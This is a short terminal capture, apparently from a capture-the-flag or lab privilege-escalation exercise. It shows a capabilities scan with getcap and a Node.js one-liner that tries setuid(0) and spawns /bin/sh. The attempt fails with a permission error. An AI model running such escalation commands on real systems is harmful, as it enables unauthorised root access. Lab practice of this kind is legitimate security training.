 user48@hacksudoLPE:~$ getcap -r / 2>/dev/null
user48@hacksudoLPE:~$ node -e 'process.setuid(0); child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'
internal/process/main_thread_only.js:59
    return _setuid(...args);
           ^

Error: EPERM, Operation not permitted
    at process.setuid (internal/process/main_thread_only.js:59:12)
    at [eval]:1:9
    at Script.runInThisContext (vm.js:122:20)
    at Object.runInThisContext (vm.js:329:38)
    at Object.<anonymous> ([eval]-wrapper:6:22)
    at Module._compile (internal/modules/cjs/loader.js:778:30)
    at evalScript (internal/bootstrap/node.js:590:27)
    at startup (internal/bootstrap/node.js:265:9)
    at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
user48@hacksudoLPE:~$